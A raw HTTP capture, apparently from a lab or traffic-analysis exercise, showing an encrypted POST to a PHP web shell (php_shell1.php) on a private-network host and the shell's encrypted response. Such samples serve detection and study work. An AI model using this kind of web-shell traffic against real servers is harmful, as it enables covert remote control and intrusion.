 POST /php_shell1.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: PHPSESSID=4p9cce0qgoaoehaosd69f6murr;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.20.130:81
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 149
pass=fL1tMGI4YTljMX78f8Wo%2FyhTV1QCWCn3LmDlfWRkKzUxH296rG6bPHo08BeXHfTCZnOcyoPZgMMpW9Ary73Yqik8I0YIvtiQRijMG0y92Jov6iXNyy3I8K3IjIu7TUgzrfJX1zU4YTk%3DHTTP/1.1 200 OK
Date: Thu, 02 May 2024 05:27:18 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=4p9cce0qgoaoehaosd69f6murr; path=/
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
5c
11cd6a8758984163fL1tMGI4YTljOx79/udMAa/6VP5XE9QVTrp8/PsbrtCGNGWR81+PLmMxNQ==6c37ac826a2a04bc
0